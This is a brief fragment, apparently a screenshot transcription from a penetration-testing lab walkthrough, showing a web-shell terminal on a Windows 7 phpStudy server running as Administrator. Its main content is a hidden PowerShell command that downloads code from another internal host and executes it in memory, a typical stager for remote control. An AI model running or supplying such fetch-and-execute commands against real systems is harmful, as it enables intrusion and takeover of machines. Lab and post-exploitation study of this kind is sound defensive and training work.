 external
192.168.168.134
(*) 基础信息
当前路径: C:/phpStudy/WWW
磁盘列表: C:D:
系统信息: Windows NT STU1 6.1 build 7601 (Windows 7 Business Edition Service Pack 1) i586
当前用户: Administrator
(*) 输入 ashelp 查看本地命令
C:\phpStudy\WWW> cd C:/phpStudy/WWW/
C:\phpStudy\WWW> powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://192.168.168.136:80/a'))"